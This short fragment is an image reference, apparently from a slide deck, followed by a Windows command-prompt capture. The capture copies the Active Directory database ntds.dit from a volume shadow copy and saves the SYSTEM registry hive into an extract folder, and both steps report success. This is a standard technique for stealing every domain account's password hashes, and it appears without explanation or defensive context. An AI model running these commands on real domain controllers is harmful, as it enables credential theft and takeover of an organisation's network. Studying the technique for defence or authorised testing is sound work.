 C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\ntds\ntds.dit c:\extract\ntds.dit
1 file(s) copied.
C:\>reg save hklm\system c:\extract\system /y
The operation completed successfully.